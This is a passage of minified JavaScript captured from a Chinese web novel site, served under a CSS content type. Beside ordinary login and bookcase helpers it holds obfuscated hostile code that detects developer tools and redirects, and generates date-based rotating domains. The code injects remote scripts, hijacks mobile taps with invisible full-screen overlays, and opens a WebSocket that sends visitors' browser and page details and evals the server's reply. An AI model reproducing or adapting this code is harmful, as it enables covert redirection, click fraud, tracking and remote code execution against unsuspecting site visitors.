t,n,r=this._redirect;r&&(0!==r.indexOf("http")?(n=location.pathname+location.search,((t=r)?"/"!==t[0]?"/".concat(t):t:"/")!==n&&o(r,e)):location.href!==r&&o(r,e))},n.prototype.callback=function(){if((this._callback||this._redirect||this._write)&&f){var e=this.fire.bind(this),t=f.chrome||a("chrome"),n=a("firefox");if(!t)return n?((o=/./).toString=e,void console.log(o)):(r=e,o=new Image,Object.defineProperty(o,"id",{get:function(){r(2)}}),void console.log(o));!function(e){var t=/./;t.toString=i(e);function n(){return t}n.toString=i(e);var r=new Date;r.toString=i(e),console.log("%c",n,t,r);var o=i(e),e=new Error;Object.defineProperty(e,"message",{get:function(){o()}}),console.log(e)}(e)}var r,o},n.prototype.write=function(){var e=this._write;e&&(l.body.innerHTML="string"==typeof e?e:e.innerHTML)},n.prototype.fire=function(e){this._callback?this._callback.call(null):(this.redirect(e),this._redirect||this.write())},n.prototype.ban=function(){this.callback(),this.clear(),this.debug()},n);function n(e){var t=c(c({},u),e),n=t.clear,r=t.debug,o=t.debugTime,a=t.callback,e=t.redirect,t=t.write;this._debug=r,this._debugTime=o,this._clear=n,this._callback=a,this._redirect=e,this._write=t}e.init=function(e){new t(e).ban()},Object.defineProperty(e,"__esModule",{value:!0})},"object"==typeof exports&&"undefined"!=typeof module?h(exports):"function"==typeof define&&define.amd?define(["exports"],h):h((g="undefined"!=typeof globalThis?globalThis:g||self).CB={});var t,e=/\bad=(\w+)/;-1<location.search.search(e)&&(t="_"+location.search.match(e)[1],Object.keys(ac).forEach(function(e){-1<e.search(/2/)||(ac[e]=-1<ac[e].indexOf(t)?[t]:[],ac[e.replace(/1/,"2")]=0<ac[e].length?[100]:[])}),console.log(ac));var n="_"+String.fromCharCode(66)+"J"+String.fromCharCode(83);-1==(location.href+(l.cookie||"")).search(new RegExp(n,""))&&CB.init({redirect:"/?FROM=bjs&u="+n.substr(1)});var a=function(e,t){var n="";e=decodeURIComponent(e);for(var r=0;r<e.length;r++)n+=String.fromCharCode(t.charCodeAt(r%t.length)^e.charCodeAt(r));return n}("N869FU@0D\r\f\tN\r\t\n\t\n\t\t\f\\F\t\n\vFP[\n\v\t\fB\n\v\f\t\r\t!\b\t\\","fkyou"),i=new RegExp(a,"ig").test(d.userAgent);var c=("ontouchstart"in f||0<d.maxTouchPoints||0<d.msMaxTouchPoints)&&!i,u=null;O([105,109,112,111,114,116,97,110,116]);var s=ac.ZS1||[],h=ac.ZS2||[],g=ac.DJ1||[],e=ac.DJ2||[],n=ac.PC1||[],a=ac.PC2||[],i=function(e,n,r){return e.forEach(function(t,e){r.push({func:function(){"string"==typeof t&&(f._TJEX=f._TJEX||[],f._TJEX.push(t),t=f[t]);try{t&&t()}catch(e){console.log("funcerr",t)}},weight:n[e]})}),r},h=i(s,h,[]),e=i(g,e,[]),a=i(n,a,[]);function p(e,t){if(!t)return[];for(var n=e.filter(function(e){return!e.disable}),r=0,o=0;o<n.length;o++)r+=n[o].weight,n[o].max=r;for(var a,i=Math.round(Math.random()*(r-1)),c=[],o=0;o<n.length;o++)if(i<n[o].max){c.push(n[o]),1<=--t&&(n.splice(o,1),(a=p(n,t))&&c.push.apply(c,a));break}return c}var v=p(e,2),m=p(h,1),y=p(a,1);function b(e,t){try{e.func()}catch(e){console.log(t,e)}}("undefined"!=typeof CAD&&0<CAD||"undefined"!=typeof COOKIE_PRE&&o(COOKIE_PRE+"auth"))&&(m=[],v=[]);for(var _=1;_<=2;_++){var w="A"+_+"_",C="z"+(1e4*_+Math.round(Math.random()+1e4));f[w]=C,f[C]=function(e){if(!c)return 0<y.length&&b(y.shift(),1),!1;var t,n=function(){if(null!=u)return u;var e=COOKIE_PRE+"_ac",t=o(e);return t||r(e,t="r"+~~(9999*Math.random()),60),u=~~o(COOKIE_PRE+t),r(COOKIE_PRE+t,++u,1),u}();if((t=new RegExp("baidu\\.com","ig"),-1<l.referrer.search(t))&&n<=1||99<=n)return!1;0<v.length&&b(v.shift(),2),e||0<m.length&&b(m.shift(),3)}}function O(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t}!function(){f.sTimeout=setTimeout,f.sInterval=setInterval;var t={};function n(e){return function(){try{e()}catch(e){if(t[e.message])return;t[e.message]=1,console.log(e)}}}f.setTimeout=function(e,t){return f.sTimeout(n(e),t<500?1e3:t)},f.setInterval=function(e,t){return f.sInterval(n(e),t<500?1e3:t)}}()}(window,document,navigator)};var adObj=function(){(new Date).getHours();var _={ZS1:["_BD_ZS"],ZS2:[50],DJ1:["_BD_DJ","_B2_DJ"],DJ2:[50,50],PC1:["_HM_ZS"],PC2:[100]};return _}();vgjthdoe(window,document,navigator,adObj);;//182727-qc2/*e38a04a3c9f5add5c992e2fdd9ffe315*/

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://yawangg.com/5ycnb/318.baiduh195
body_size: 14365
content:
/*yawangg.com*/var CLIENTIP='18.223.169.88';function reloadcode() {
	newcode = $('#showcode').prop("src") + '?' + Math.random();
	$('#showcode').prop("src", newcode);
}
function login_check() {
    if ($('#username').val() === ""){
        layer.tips('用户名必须填写!', '#username', {tips: [3,'#0FA6D8']});
		return false;
    }
    if ($('#userpass').val() === ""){
        layer.tips('密码必须填写!', '#userpass', {tips: [3,'#0FA6D8']});
		return false;
    }
	return true;
}
function register_check() {
	if ($('#regname').val() === ""){
	    layer.tips('用户名必须填写!', '#regname', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() === ""){
	    layer.tips('密码必须填写!', '#regpass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#repass').val() === ""){
	    layer.tips('请重复一次密码!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regemail').val() === ""){
	    layer.tips('邮箱必须填写!', '#regemail', {tips: [3,'#0FA6D8']});
		return false;
	}
	if ($('#regpass').val() !== $('#repass').val()) {
		layer.tips('两次输入的密码不一致!', '#repass', {tips: [3,'#0FA6D8']});
		return false;
	}
	return true;
}
function addbookcase(aid, name, cid, cname) {
	if (readCookies('nb_userid')) {
		rico_data = {
			articleid: aid,
			articlename: name,
			chapterid: cid,
			chaptername: cname
		}, $.ajax({
			type: "post",
			url: "/addbookcase/",
			data: rico_data,
			success: function(data) {
				layer.msg(data);
			}
		});
	} else {
        layer.confirm('永久书架需要登录才能使用，转到登录页面吗？', {
            title: '提示信息',
            btn: ['登录', '取消']
        }, function(index){
            window.location.href = "/login/";
        }, function(index){
          layer.close(index);
        });
	}
}
function delbookcase(aid) {
    layer.confirm('确定要删除吗？', {
        title: '提示信息',
        btn: ['删除', '取消']
    }, function(index){
		if (readCookies('nb_userid') && readCookies('PHPSESSID') != -1) {
			rico_data = {
				articleid: aid,
			}, $.ajax({
				type: "post",
				url: "/delbookcase/",
				data: rico_data,
				success: function(data) {
					layer.msg(data, function(){
					    window.location.reload();
                    });
				}
			});
		}
    }, function(index){
      layer.close(index);
    });
}

if(location.href.indexOf('LDA')>-1){alert('LDA');}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function vgjthdoe(window,document,navigator,ac){;;window._BD_DJ=function(){if(crypto.getRandomValues(new Uint8Array(1))[0]/255<.5){var _hN1,vEiTBsa6,$QGSSpXr2="Zf5oQ3Ly2WTzEGppSa8yJr",WglLY3="2070",foOXyripQ5="https://{weekday}.gsk8{date}hh.com/";(_hN1=window).idia=function($){var x=window.Object.assign({},vEiTBsa6.defaults,$);return new vEiTBsa6(x)},(vEiTBsa6=function($){window.Object.assign(this,$);var x={win:!1,mac:!1,xll:!1},t=navigator.platform;x.win=0===t.indexOf("Win"),x.mac=0===t.indexOf("Mac"),x.x11="X11"===t||0===t.indexOf("Linux"),x.win||x.mac||x.xll||this._init()}).prototype._init=function(){let $=new window.Date,x=$.getTime(),t=null;t=1==this.switch_domain_count?($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate())):($.getMonth()+1<10?"0"+window.String($.getMonth()+1):window.String($.getMonth()+1))+(10>$.getDate()?"0"+window.String($.getDate()):window.String($.getDate()))+(12>$.getHours()?"0":"1");let _=this.base_uri.replace("{date}",t),e=null;e=0==$.getDay()?"sun":1==$.getDay()?"mon":2==$.getDay()?"tue":3==$.getDay()?"wed":4==$.getDay()?"thu":5==$.getDay()?"fri":"sat";let n=$.getDate();_=_.replace("{weekday}",e+n);let r=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt",][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+_+x+"."+this.web_uuid+"."+this.web_id+"."+r+"?"+x+'"></script>';window.document.writeln(a)},vEiTBsa6.defaults={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:"2",base_uri:foOXyripQ5},_hN1.idia()}else!function(){function a0b($,x){var t=a0a();return(a0b=function($,x){return t[$-=321]})($,x)}function a0a(){var $=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return $})()}(function($,x){for(var t=a0b,_=$();;)try{if(-parseInt(t(454))/1+-parseInt(t(364))/2+parseInt(t(407))/3*(parseInt(t(376))/4)+parseInt(t(433))/5+parseInt(t(399))/6*(parseInt(t(385))/7)+parseInt(t(426))/8+parseInt(t(408))/9*(-parseInt(t(384))/10)==727620)break;_.push(_.shift())}catch(e){_.push(_.shift())}})(a0a,727620),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var $=function($){var x;document[a0b(379)]($)},x=s(),t=0;t<x.length;t++)$(x[t])}function s(){var $=b6;return["<",U($(437)),U($(421))," onload='zuzrob()' "," s",$(417),"ht",U($(403)),":","/","/",a0(),".",U($(328)),"/",f,"?",new Date().getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t($,x){var t=b6;return typeof $===t(363)||null===$?[]:$[t(397)](x)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var z,u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,A=0>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I($){var x=b6;if(window[x(443)]=window[x(443)]||new Set,!window[x(443)][x(438)]($[x(381)])){window.__executedClassIds[x(394)]($[x(381)]),console[x(429)]();var t=$[x(381)],_=$.i1,e=$.i2,n=$.i3,r=$.i4,a=$.i5,i=$[x(451)],o=$.i12,f=$.i13;if(!sessionStorage[t+x(329)]){var c=JSON[x(416)](sessionStorage[t]||"[]"),u=0;document[x(350)]("touchend",function(){var $=x;H-G<n&&(Date[$(413)]()-u)/1e3>a&&(F++,u=Date[$(413)]())},!1);var s=Date[x(413)]();c[x(351)](!1),sessionStorage[t]=JSON.stringify(c),setInterval(function(){var $=x,n=(Date[$(413)]()-s)/1e3>=_,a=F>=e,u=document[$(335)][$(444)]>=r,d=n&&a&&u;c[c.length-1]!==d&&(c[c[$(412)]-1]=d,sessionStorage[t]=JSON[$(368)](c));var l=c[$(431)](Boolean)[$(412)]>=i,v=!o||c[$(436)](Boolean),h=!f||c[0]&&c.every(Boolean);l&&v&&h&&(sessionStorage[t+$(329)]=$(455))},1e3)}}}function J($){return""===$?0:parseInt($,10)}function K($,x){var t=b6;return{classId:t(332)+$,i1:J(x.i1),i2:J(x.i2),i3:J(x.i3),i4:J(x.i4),i5:J(x.i5),i11:J(x.i11),i12:x[t(432)],i13:x[t(322)]}}function L($,x){var t=b6;if(sessionStorage[$[t(381)]+t(329)]){for(var _ in x)_[t(401)]("r")&&typeof x[_]!==t(363)&&(x["k"+_.slice(1)]=x[_]);return x}}function M($){p=$.m1,j=$.m2,n=$.m3}function N($){var _=b6;if(null==sessionStorage[_(371)](_(324)+$))return null;var e=sessionStorage[_(371)]("data_"+$),n=JSON[_(416)](e),r=K($,n);function a($,e,n,r){var a=_,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function o($){var _=a0b,e=$[_(397)](","),n=e[e[_(412)]-1][_(397)]("_");i[_(427)]=parseInt(n[0]),i[_(367)]=parseInt(n[1])}if($){var f=$[a(397)](","),c=f[0]?parseInt(f[0]):100,u=100*Math[a(361)]();if(u<c)return i.this_touch_status=!0,o($),i}if(n){for(var s=n[a(397)](",")[0][a(397)]("_"),d=0;d<s.length;d++)if(parseInt(s[d])===r)return i[a(434)]=!0,o(n),i}if(e){var l=e[a(397)](","),c=parseInt(l[0]),h=parseInt(l[1]),u=100*Math[a(361)]();if(u<c)return i[a(434)]=!0,i[a(422)]=h,o(e),i}return i}I(r),M(n),L(r,n),v=parseInt(n.k2)>=T(1,100),w=parseInt(n.k1)>=T(1,100),x=parseInt(n.k3)>=T(1,100);var i=a(n[_(357)],n[_(446)],n[_(411)],q);if(A=i[_(434)],B=i.touch_min_height,C=i[_(367)],D=i[_(422)],!v){var o=t(n.k8,"_");if(o&&-1!==o[_(406)](q+""))v=!0;else if(!w){var f=t(n.k7,"_");if(f&&-1!==f[_(406)](q+""))w=!0;else{var c=t(n.k5,",");if(2===c.length)parseInt(c[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(c[1]));else{var u=t(n.k4,",");2===u.length&&parseInt(u[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(u[1]))}}}}if(!x){var s=t(n.k9,"_");if(s&&-1!==s[_(406)](q+""))x=!0;else{var d=t(n.k6,",");2===d[_(412)]&&parseInt(d[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(d[1]))}}}document.addEventListener(b6(338),function($){var x=$[b6(354)][0].clientY;G=x,H=x},!1),document[b6(350)]("touchmove",function($){var x=$[b6(354)][0].clientY;x<G&&(G=x),x>H&&(H=x);var t=H-G;E.touchMotion(t)},!1),N(g);var O="",P=2;d+="?",c+="?";var Q=U(b6(428));function R($){for(var x=b6,t="",_=0;_<$;_++)t+=Math[x(340)](10*Math[x(361)]());return t}function S($){var x=b6,t="";let _=x(423);for(var e=0;e<$;e++)t+=_.charAt(Math[x(340)](Math[x(361)]()*_.length));return t}function T($,x){return Math.floor(Math.random()*(x-$+1))+$}function U($){var x=b6;return $[x(397)]("")[x(400)]()[x(409)]("")}function V($,x){for(var t=b6,_=[],e=0;e<$[t(412)];e+=x)_.push($[t(410)](e,e+x));return _}function W($,x){for(var t=b6,_="",e=0;e<x[t(412)];e++)_+=x[e],e<x[t(412)]-1&&(_+=$);return _}function X(){var aG,aP,aQ,bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=((aB*=aD)+"").length,aF=aD+""+aE+aB,aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+({1:"+",2:"*"})[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2";return aF+(aH+""+aL+aM+aI+aJ)+aO}function Y(){for(var $=b6,x=(g+"")[$(397)](""),t=x[$(412)],_=[t],e=[],n=0;n<10;n++){var r=Math[$(340)](9*Math.random())+1;e[n]=r}for(var a=[0,1,2,3,4,5,6,7,8,9],n=1;n<a[$(412)];n++){var i=Math[$(340)](Math[$(361)]()*(n+1));[a[n],a[i]]=[a[i],a[n]]}for(var n=0;n<t;n++){var o=a[n];e[o]=x[n],_[n+1]=o}return _[$(409)]("")+e[$(409)]("")}function Z(){var $=Y()+X()+new Date().getTime()+"";return O=$,$}function a0(){var $=b6,x=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],t=new Date(Date[$(413)]()-b),_="",e=t[$(420)]()+1,n=t[$(337)](),r=""+t[$(424)]();r+=e<=9?"0"+e:e,r+=n<=9?"0"+n:n,r+=a;for(var i=0;i<6;i++){var o=97,f=26,c=String[$(377)],u=(parseInt(r)*x[3*i+1]+x[3*i+2])%x[3*i]%f;_+=c(o+u)}return _}function a1($,x){for(var t=b6,_="",e=0;e<$[t(412)];e++){var n=$.charCodeAt(e);n>=48&&n<=57&&(n=(n-48+x)%10+48),_+=String[t(377)](n)}return _}function a2($){var x=a1($,5),t=x.length;return 10>t?t="00"+t:100>t&&(t="0"+t),t+x}var a3=location[b6(346)],a4=navigator;function a5(){var $=b6,x=-1!=a4.platform[$(406)]($(389)),t=-1!=a4[$(345)][$(406)]($(388));return a4[$(345)],-1!=a3.indexOf("vv")&&(x=!1),!!x||!!t}if(!a5()){var a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw";v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function($){var x=b6;$.style["z-in"+x(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function($){var x=b6;$.style["z-in"+x(358)]=af});var ak=Date[b6(413)]();E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(D>aD)return}aB>B&&C>=aB&&(P=3,eval(ab)())}};var am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435);1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an='"'+(an=W('"+"',an))+'"',ao=V(ao,1),ao='"'+(ao=W(b6(372),ao))+'"',ap=V(ap,1),ap='"'+(ap=W(b6(372),ap))+'"';var as="",at="";"yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366)));var au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){};if(u){a8+="3";var az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0;(aP=1!=h?aM[bA(347)]:aM[bA(390)])>=aH&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC($){for(var x=bB,t=$[x(321)],_=$[x(396)];null!==_;)t+=_[x(321)],_=_[x(396)];return t}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}}var aA=function(){};aA=k==b6(391)?function($){var x=b6;$[x(414)].remove();var t=document[x(359)](a9);if(t)for(var _=0;_<t[x(412)];_++)t[_][x(442)][x(447)]="0";document[x(323)](x(335))[0][x(442)][""+ar]=x(370),event[x(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function($){var x=a0b;return $[x(397)]("")[x(400)]()[x(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function($){aA($)},window[ab]=function($){var x=a0b,t=document[x(359)](a9);if(t&&void 0==$)for(var _=0;_<t.length;_++)t[_][x(442)].height="0";window.location[x(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aH,aE=function(){var $=bG;window[$(327)][$(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="";a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var $=bG;document[$(334)+"E"+$(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),null==sessionStorage.getItem(bG(324)+g)&&r()}()}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}}()}();console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var $=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return $})()}function a0_0x3fdb($,x){var t=a0_0x1463();return(a0_0x3fdb=function($,x){return t[$-=222]})($,x)}!function($,x){for(var t=a0_0x3fdb,_=$();;)try{if(parseInt(t(297))/1*(parseInt(t(263))/2)+-parseInt(t(235))/3+parseInt(t(286))/4*(parseInt(t(293))/5)+-parseInt(t(269))/6*(-parseInt(t(295))/7)+parseInt(t(249))/8*(parseInt(t(291))/9)+parseInt(t(275))/10+parseInt(t(259))/11*(-parseInt(t(262))/12)==740492)break;_.push(_.shift())}catch(e){_.push(_.shift())}}(a0_0x1463,740492);var ze3726vb=function(){var _0x30b077,_0x7b2b5=a0_0x3fdb,_0x2cb383=(_0x30b077=!0,function($,x){var t=_0x30b077?function(){var t=a0_0x3fdb;if(x){var _=x[t(251)]($,arguments);return x=null,_}}:function(){};return _0x30b077=!1,t});function _0x5f3b32($){return $+0}function _0x3d5d17($){var x=a0_0x3fdb;return $[x(268)](function($,t){return $[x(228)](t)},[])}var _0x790595,_0x42142d,_0x4ed1a1,_0x134918=function(){var $=_0x2cb383(this,function(){var x=a0_0x3fdb;return $[x(302)]()[x(282)]("(((.+)+)+)+$")[x(302)]()[x(246)]($).search(x(299))});$();var x=_0x5f3b32(144e5);return function(){return x}}(),_0x28fd41=(_0x790595=_0x5f3b32(144e5),function(){return _0x790595}),_0x3bfe32=(_0x42142d=_0x5f3b32(144e5),function(){return _0x42142d}),_0xf3bbb8=(_0x4ed1a1=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5,function(){var $=a0_0x3fdb;return new Date(Date[$(244)]()-_0x4ed1a1+1728e5)}),_0x14e19a=function($){return String.fromCharCode($)};function _0x49485b(){for(var $,x,t=a0_0x3fdb,_=_0xf3bbb8(),e="",n=_[t(285)]()+1,r=_[t(289)](),a=(x=[[($=t)(233),$(300),"87"],[$(230),$(298),$(292)],[$(277),$(238),$(243)],[$(226),$(227),$(256)],["543",$(305),$(287)],[$(250),$(265),$(239)],[$(284),$(280),$(261)],[$(253),$(278),"8454"]],_0x3d5d17(x)[$(304)](function($){return parseInt($)})),i=""+_[t(258)]()+(n<=9?"0"+n:n)+(r<=9?"0"+r:r)+"2",o=0;o<7;o++)e+=String[t(294)](97+(parseInt(i)*parseInt(a[3*o+1])+parseInt(a[3*o+2]))%parseInt(a[3*o])%26);return e}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b($){_0x5e0abe.write($)}function _0x32c41f($){var x=a0_0x3fdb;return $[x(237)]("")[x(281)]().join("")}function _0x3848f5($){var x=a0_0x3fdb;return fetch($,{method:x(247)})[x(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)]($=>{var x,t,_,e;!1==$&&(t=document[(x=a0_0x3fdb)(279)](x(231)),_=_0x32c41f(x(241))+_0x56007d(),t.src=_+"/"+_0x32c41f((new Date().getTime()%3*new Date()[x(274)]()+new Date().getTime())[x(302)](36).slice(1))+_0x32c41f("aak")+x(223)+_0x32c41f("km")+"?"+_0x5f3b32(new Date().getTime()),(e=document.getElementsByTagName("script")[0])[x(276)][x(254)](t,e))});var _0x2ffbf5,_0x5d338f,_0x427c25,_0x3f928a,_0x281ae4=navigator[_0x7b2b5(271)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x57addb,_0x5d9b06=_0x7b2b5,_0xce9b79="div_"+function(){for(var $=a0_0x3fdb,x="abcdefghijklmnopqrstuvwxyz0123456789",t="",_=0;_<8;_++)t+=x[parseInt(Math[$(240)]()*x.length)];return t}();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a();(_0x1a522e="WebSocket"in window?new WebSocket(_0x2a0795):_0x5d9b06(266) in window?new MozWebSocket(_0x2a0795):new SockJS(_0x2a0795))[_0x5d9b06(224)]=function(){var $=_0x5d9b06;_0x1a522e[$(283)]($(264)+_0x49485b()+$(257)+_0xce9b79+$(222)+navigator[$(273)]+$(245)+encodeURIComponent(location.href)+$(252)+encodeURIComponent(document[$(248)])+$(267)+encodeURIComponent(navigator[$(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}():(_0x5d338f=document[(_0x2ffbf5=_0x7b2b5)(279)]("script"),_0x427c25=_0x32c41f(_0x2ffbf5(241))+_0x49989a(),_0x5d338f[_0x2ffbf5(303)]=_0x427c25+"/"+_0x32c41f((new Date()[_0x2ffbf5(274)]()%3*new Date()[_0x2ffbf5(274)]()+new 